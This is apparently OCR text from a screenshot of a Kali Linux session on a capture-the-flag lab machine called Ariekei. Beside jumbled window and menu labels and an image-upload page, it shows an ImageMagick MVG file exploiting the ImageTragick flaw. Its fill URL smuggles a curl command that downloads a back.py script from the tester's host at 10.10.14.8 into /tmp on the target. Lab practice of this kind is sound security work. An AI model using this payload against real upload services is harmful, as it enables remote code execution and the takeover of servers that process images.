 root@kali: ~/Downloads × root@kali: ~/SecLists/Disc... × root@kali: ~/Ariekei × root@kali: ~/A
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|curl http://10.10.14.8/back.py "-o /tmp/back.py )'
pop graphic-context
~
~
~
~
~
File Edit View History Bookmarks Tools Help
ImageT
https://calvin.ariekei.htb/upload Search
Upload Image